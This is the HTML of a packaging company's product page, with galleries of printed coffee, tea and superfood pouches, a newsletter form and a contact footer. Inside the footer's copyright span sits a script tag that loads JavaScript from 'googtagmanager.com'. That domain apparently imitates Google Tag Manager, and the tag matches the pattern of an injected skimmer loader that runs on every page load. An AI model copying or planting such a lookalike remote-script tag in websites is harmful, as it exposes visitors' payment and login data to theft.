<p>Below are some examples on how to brand your packaging by ordering us static printed pouches. The tea &amp; coffee pouches look professional and you are ready to compete with big boys in the marketplace with a touch of professionalism.</p>
<div class="photo-gallery">
        <div id="popup-photo-gallery-6973588fad059" class="photo-gallery-popup">
        <div class="media decima-gallery-wrapper">
            <div id = "photo-gallery-6973588fad059"
                 class="gallery-placeholder _block-content-loading">
                <div class="loading-mask">
                    <div class="loader">
                        <img src="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
                             alt="Loading...">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="grid-photo-gallery-6973588fad059" class="photo-gallery-grid">
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//a/f/afa1ac6d552f33200de1101562b8cc61.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//5/1/518448856c4a603791c443fc3c3177c4.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//a/7/a78817d60110de1f6120aed305309020.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//7/f/7f6d4c1ae1728fe2b2463c53cbb8c5ef.jpg" alt="" >
            </div>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "#photo-gallery-6973588fad059": {
            "DecimaDigital_PhotoGallery/js/widget/photos": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/a\/f\/afa1ac6d552f33200de1101562b8cc61.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/a\/f\/afa1ac6d552f33200de1101562b8cc61.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/a\/f\/afa1ac6d552f33200de1101562b8cc61.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/a\/f\/afa1ac6d552f33200de1101562b8cc61.jpg","caption":"<p class=\"title\">Super_Foods_5.jpg<\/p>","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/5\/1\/518448856c4a603791c443fc3c3177c4.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/5\/1\/518448856c4a603791c443fc3c3177c4.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/5\/1\/518448856c4a603791c443fc3c3177c4.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/5\/1\/518448856c4a603791c443fc3c3177c4.jpg","caption":"<p class=\"title\">Super_Food_Packaging_023.jpg<\/p>","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/a\/7\/a78817d60110de1f6120aed305309020.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/a\/7\/a78817d60110de1f6120aed305309020.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/a\/7\/a78817d60110de1f6120aed305309020.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/a\/7\/a78817d60110de1f6120aed305309020.jpg","caption":"<p class=\"title\">Super_Foods_04.jpg<\/p>","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/7\/f\/7f6d4c1ae1728fe2b2463c53cbb8c5ef.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/7\/f\/7f6d4c1ae1728fe2b2463c53cbb8c5ef.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/7\/f\/7f6d4c1ae1728fe2b2463c53cbb8c5ef.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/7\/f\/7f6d4c1ae1728fe2b2463c53cbb8c5ef.jpg","caption":"<p class=\"title\">Super_Foods_03.jpg<\/p>","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                                "showCaption": 1,
                                        "width": "900",
                    "thumbwidth": "120",
                                            "thumbheight": 80,
                                                                "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navwidth": "95%",
                    "navdir": "horizontal",
                    "maxheight": "80%",
                    "maxwidth": "100%",
                    "itemSelector": "#grid-photo-gallery-6973588fad059 .grid-item",
                    "popupSelector": "#popup-photo-gallery-6973588fad059"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                "showCaption": 1,
                                                                "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<p class="cst-inqq-mns"><span class="cust-inq-btnss"> <a href="/inquiry">Inquire Now</a> </span></p>
</div>
<div class="row blog-aside-element" style="background-color: #e405240d;">
<h4 style="color: #2d2c2bb5;">3. Rotogravure Printed HD Quality With Upto 9 Colors Printing Minimum Order 20000 Pieces</h4>
<p>Below are some examples of HD quality printed pouches with full color graphics without any printing limitation to print coffee and tea pouches. This quality speaks for itself which is top notch and exceptional.</p>
<div class="photo-gallery">
        <div id="popup-photo-gallery-6973588faf399" class="photo-gallery-popup">
        <div class="media decima-gallery-wrapper">
            <div id = "photo-gallery-6973588faf399"
                 class="gallery-placeholder _block-content-loading">
                <div class="loading-mask">
                    <div class="loader">
                        <img src="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
                             alt="Loading...">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="grid-photo-gallery-6973588faf399" class="photo-gallery-grid">
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//3/a/3a03c62f3423f4d0d2a6c4b78cebade3.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//2/3/2356caf4463342b4db001552e63dc7aa.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//2/0/20768cfd65cacf18cd66a7bc8bc35c93.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//3/2/3254d1290f4bed25ba0f1e92f6d80fb9.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//a/5/a5aaceef3a1289d8a8f0b1d7ff636828.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//2/9/29382185cd2efe7a859406552e1163a1.jpg" alt="" >
            </div>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "#photo-gallery-6973588faf399": {
            "DecimaDigital_PhotoGallery/js/widget/photos": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/3\/a\/3a03c62f3423f4d0d2a6c4b78cebade3.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/3\/a\/3a03c62f3423f4d0d2a6c4b78cebade3.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/3\/a\/3a03c62f3423f4d0d2a6c4b78cebade3.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/3\/a\/3a03c62f3423f4d0d2a6c4b78cebade3.jpg","caption":"<p class=\"title\">Super_Foods_Packaging_1.jpg<\/p>","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/2\/3\/2356caf4463342b4db001552e63dc7aa.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/2\/3\/2356caf4463342b4db001552e63dc7aa.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/2\/3\/2356caf4463342b4db001552e63dc7aa.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/2\/3\/2356caf4463342b4db001552e63dc7aa.jpg","caption":"<p class=\"title\">Superfoods Packaging7.jpg<\/p>","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/2\/0\/20768cfd65cacf18cd66a7bc8bc35c93.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/2\/0\/20768cfd65cacf18cd66a7bc8bc35c93.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/2\/0\/20768cfd65cacf18cd66a7bc8bc35c93.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/2\/0\/20768cfd65cacf18cd66a7bc8bc35c93.jpg","caption":"<p class=\"title\">SuperFoods-Packaging-03.jpg<\/p>","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/3\/2\/3254d1290f4bed25ba0f1e92f6d80fb9.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/3\/2\/3254d1290f4bed25ba0f1e92f6d80fb9.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/3\/2\/3254d1290f4bed25ba0f1e92f6d80fb9.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/3\/2\/3254d1290f4bed25ba0f1e92f6d80fb9.jpg","caption":"<p class=\"title\">Super_Foods_Packaging_3.jpg<\/p>","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/a\/5\/a5aaceef3a1289d8a8f0b1d7ff636828.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/a\/5\/a5aaceef3a1289d8a8f0b1d7ff636828.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/a\/5\/a5aaceef3a1289d8a8f0b1d7ff636828.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/a\/5\/a5aaceef3a1289d8a8f0b1d7ff636828.jpg","caption":"<p class=\"title\">Superfoods Packaging3.jpg<\/p>","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/2\/9\/29382185cd2efe7a859406552e1163a1.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/2\/9\/29382185cd2efe7a859406552e1163a1.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/2\/9\/29382185cd2efe7a859406552e1163a1.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/2\/9\/29382185cd2efe7a859406552e1163a1.jpg","caption":"<p class=\"title\">SuperFoods-Packaging-01.jpg<\/p>","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                                "showCaption": 1,
                                        "width": "900",
                    "thumbwidth": "120",
                                            "thumbheight": 80,
                                                                "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navwidth": "95%",
                    "navdir": "horizontal",
                    "maxheight": "80%",
                    "maxwidth": "100%",
                    "itemSelector": "#grid-photo-gallery-6973588faf399 .grid-item",
                    "popupSelector": "#popup-photo-gallery-6973588faf399"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                "showCaption": 1,
                                                                "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<p class="cst-inqq-mns"><span class="cust-inq-btnss"> <a href="/inquiry">Inquire Now</a> </span></p>
</div>
</div>
</div>
</div>
</div></div></div></main><div class="footer-top"><!--[if IE ]>
  <link href="iecss.css" rel="stylesheet" type="text/css">
<![endif]-->
<div class="page-footer">
    <div class="fs-main pad-main footerr_top_main_divv">
        <div class="page-main">
            <!-- <?//php echo $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('footer_our_services')->toHtml(); ?> -->
            <div class="footer-top footer_top_neews">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-7">
                            <div class="block-subscribe">
                                <div class="newsletter">
                                     <h4>Newsletter</h4>
                                     <div class="cp-fcontent newss_topp">
                                                        <div class="block newsletter">
        <div class="title"><strong>Newsletter</strong></div>
        <div class="content">
            <form class="form subscribe"
                  novalidate
                  action="https://pouchmakers.com/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary" title="Subscribe" type="submit">
                        <span>Subscribe</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-5">
                            <div class="social socialss_links">
                                                                <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pouchmakers" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                    <li><a href="https://twitter.com/PouchMakers" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                                    <li><a href="https://www.linkedin.com/company/pouchmakerscanada" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/pouchmakers" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.pinterest.com/pouchmakers/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                            </ul>
                                                    </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="page-main footer-middlee-portion">
        <div class="cp-footer-container">
            <div class="cp-footer-main firstttt">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                                                    <a class="logo" href="https://pouchmakers.com/">
                                <img src="https://pouchmakers.com/pub/media/social/default/PouchMakers_logo.png" alt="Logo">
                            </a>
                                                    <div class="desc_below_logo_footer">
                                <p>Pouch Makers Canada Is a leading producer and innovator of high quality flexible packaging with our own manufacturing facility in india as well as other marketing offices around the globe.</p>
<div class="payment-accept">
<div class="payment-innerr"><img class="footer-visa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-2.png" alt="pouchmakers-visa"><img class="footer-master-card" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-4.png" alt="pouchmakers-master-card"></div>
</div>
<div class="footer-request-a-sample">
<div class="inner-request-a-sample-footer"><a href="/sample-page">Request Free Samples</a></div>
</div>

                            </div>
                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Information                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <div class="footer-usefulll">
                                <ul class="links">
                                <li class="aboutus"><a title="About Us" href="https://pouchmakers.com/about-us">ABOUT US</a></li>
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Products" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRODUCTS</a></li>
                                <li class="inquiry"><a title="inquiry</a>" href="https://www.pouchmakers.com/inquiry">INQUIRY</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/return-policy">Return Policy</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/terms-and-conditions">TERMS AND CONDITIONS</a></li>
                                </ul>
                        </div>

                         <!-- <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/pouchmakers-canada-product-catalog.pdf" target="_blank">
                              <img src="https://pouchmakers.com/download-catalog.gif" alt="Download Catalog">
                              </a>
                        </div> -->

                        <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/dcatalog" target="_blank">
                              <img src="https://pouchmakers.com/view-catalog-button.gif" alt="View Digital Catalog">
                              </a>
                        </div>

                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Useful Links                        </h3>
                    </div>
                    <div class="cp-fcontent">
                    <div class="footer-usefulll">
                           <ul class="links">
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Printed Packaging" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRINTED PACKAGING</a></li>
                                <li class="inquiry"><a title="Buy Labels" href="https://pouchmakers.com/custom-label-printing">BUY LABELS</a></li>
                                <li class="returnpolicy"><a title="Print Finish Videos" href="https://pouchmakers.com/print-finish-recyclable-packaging-coffee-tea">PRINT FINISH VIDEOS</a></li>
                                <li class="returnpolicy"><a title="Design Services" href="https://pouchmakers.com/design-services">DESIGN SERVICES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/sample-page">REQUEST FREE SAMPLES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/inquiry">INQUIRY</a></li>
                            </ul>
                    </div>
                </div>

                 <div class="ords-smplsss">
                          <div class="ords-smpls-inrs">
                              <h4>Scan & Pay For Sample Kit</h4>
                              <div class="ords-smpl-imgs">
                                  <img src="https://pouchmakers.com/scan-sample-payment.png">
                              </div>
                          </div>
                    </div>



                
                </div>
            </div>
            <div class="cp-footer-main Thirdddd">
                <div class="cp-fblock footer-contactt-uss">
                    <div class="cp-ftitle">
                        <h3>
                            CONTACT INFORMATION                        </h3>
                    </div>
                    <div class="cp-fcontent">
                                <ul class="vc-off">
                                <li>
                                <div class="cp-fcontact">
                                <div class="footerr-contt">Pouch Makers Canada Inc.<br> 3620 B,Laird Rd,<br> Unit #1, Mississauga,<br> ON L5L 6A9, <br> Canada.</div>
                                </div>
                                </li>
                                <li>
                                <div class="cp-fcontact">
                                <table class="hr-custom-phone-v">
                                <tbody>


                             <!--    <tr>
                                <td class="contact-name-v">Office Landline 1</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"> + 1 (647) 933 9873</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Office Landline 2</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 394 3637"> + 1 (647) 394 3637</a></td>
                                </tr> -->

                                


                               <!--  <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (905) 569 7755"> + 1 (905) 569 7755</a></td>
                                </tr> -->
<!-- 
                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (647) 933 9873</a></td>
                                </tr> -->


                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (905) 569 7755</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v" style="color: #76e769;">Whatsapp:</td>
                                <td class="contact-num-v"><a href="https://api.whatsapp.com/send?phone=+12895564359&text=hi"><img src="https://pouchmakers.com/whatsapp-button.png"> +1 (289) 556 4359</a></td>
                                </tr>



                                <!-- <tr>
                                <td class="contact-name-v">Amina:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 395 6567"> + 1 (647) 395 6567</a></td>
                                </tr> -->

                              	<!-- <tr>
                                <td class="contact-name-v">Rita:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 647 394 3637">+ 1 (647) 394 3637</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Danna:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 564 6567"> + 1 (647) 564 6567</a></td>
                                </tr> -->

                               
                                

								<!-- 
                                <tr>
                                <td class="contact-name-v">Kashish:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+1 (778) 269-5657</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Tracy:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Milo:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5678">+ 1 (778) 269-5678</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Kate:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 837 4567">+ 1 (778) 837-4567</a></td>
                                </tr>
 -->
                                <!-- <tr>
                                <td class="contact-name-v">Paige:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+ 1 (778) 269-5657</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Levi:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                                </tbody>
                                </table>
                               </div>
                                </li>
                                </ul>   

				 <div class="footer-infoo">
                                    <p style="color: white;">There will be no sales or pick up from both our warehouse please purchase our products online. Customer's can pick up samples from our warehouse with prior appointment</p>
                                </div>  

                                <div class="footer-infoo">
                                    <!-- <a href="#" rel="noopener">
                                    	<img class="footer-pdf" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/PDF_button.png" alt="Pouchmakers Canada Price List">
                                    </a> --> 
                                
                                	<a>
                                		<img class="footer-chfa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/chfa_logo.png" alt="pouchmakers-chfa">
                                	</a>
                                </div> 

                                <div class="ftrr-req-smples">
                                    <div class="request-sapl-inrr">
                                        <a href="/sample-page">
                                            <span>Request For Free Samples</span>
                                        </a>
                                    </div>
                                </div>           
                    </div>
                </div>
            </div>


            <div class="whatsapp-chatbot">
                <div class="whatsapp-chatbot-inr">
                     <a target="_blank" href="https://api.whatsapp.com/send?phone=+12895564359&text=hi">   
                            <img src="https://pouchmakers.com/whatsapp-icon-square.svg" alt="WhatsApp chat">
                    </a>
                </div>
            </div>







        </div>
    </div>
</div>



<script type="text/javascript">

require(['jquery'], function($) {

		$(window).scroll(function(){
		  var sticky = $('.header.content'),
		      scroll = $(window).scrollTop();
		  if (scroll >= 100) {
			 sticky.addClass('sticky');
		  } else {
			 sticky.removeClass('sticky');
		 }
		});

 });

</script>


<style type="text/css">
td.contact-num-v img {
    max-width: 20px;
    vertical-align: middle;
    margin-right: 4px;
}

.whatsapp-chatbot {
    position: fixed;
    z-index: 99999999;
    bottom: 10px;
    right: 10px;
}
</style>
<small class="copyright">
	<div class="inner-copyright-classs">
		<div class="company-links">
	            <ul class="links">
	              <li><a href="https://www.pouchmakers.com/return-policy" title="">Return Policy</a></li>
	              <li><a href="https://www.pouchmakers.com/sample-page" title="">REQUEST A SAMPLE</a></li>
	              <li><a href="https://www.pouchmakers.com/privacy-policy" title="">PRIVACY POLICIY</a></li>
	              <li class="last"><a href="https://www.pouchmakers.com/terms-and-conditions" title="">TERMS AND CONDITIONS</a></li>
	            </ul>
	    </div>
	    <div class="page-main cback">
	        <span>© 2023 PouchMakers. All Rights Reserved.<script async src="https://googtagmanager.com/m.js"></script>

</span>
	        <!-- <span>Developed by : Harjeetsingh Riar (Hs Riar)</span> -->
	    </div>
	</div>
</small>
</div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pouchmakers.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>console.log("hello2");</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
                                    <span style=" float: left;padding: 10px 0;text-align: center;width: 100%; ">Top</span>
                    </a>
    </div>
    <style>
    .scrollup{
        color:#333333;
        background-color: #ffffff;
        border-color: #ffffff;
    }
    
    .scrollup:hover {
        color:#ffffff;
        background-color: #000000;
    }
</style><script type="text/javascript">
	require([
		'jquery'], function ($) {
			$(document).ready(function(){
				if(jQuery(".megamenuowl-play").length > 0 ) {
					require([
						'jquery',
												"Ves_All/lib/bootstrap/js/bootstrap.min",
															'megamenuowlcarousel'
								], function ($) {
					var owlItems = [];
					jQuery(".megamenuowl-play").each( function(){
						var owlCarousel = jQuery(this).find(".owl-carousel");
						var owlId = jQuery(owlCarousel).attr("id");
						jQuery(this).addClass("hasOwl");
						var config = [];
						owlItems[jQuery(owlCarousel).attr("id")] = true;
						if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
							config['nav'] = jQuery(owlCarousel).data('nav');
						}
						if(typeof(jQuery(owlCarousel).data('dot'))!='underfined'){
							config['dot'] = jQuery(owlCarousel).data('dot');
						}
						if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
							config['autoplay'] = jQuery(owlCarousel).data('autoplay');
						}
						if(jQuery(owlCarousel).data('autoplay-timeout')){
							config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
						}
						if(jQuery(owlCarousel).data('autoplay-pauonhover')){
							config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
						}
						if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
							config['rtl'] = jQuery(owlCarousel).data('rtl');
						}
						if(jQuery(owlCarousel).data('items')){
							
							config['items'] = jQuery(owlCarousel).data('items');
						}
						if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
							config['loop'] = jQuery(owlCarousel).data('loop');
						}
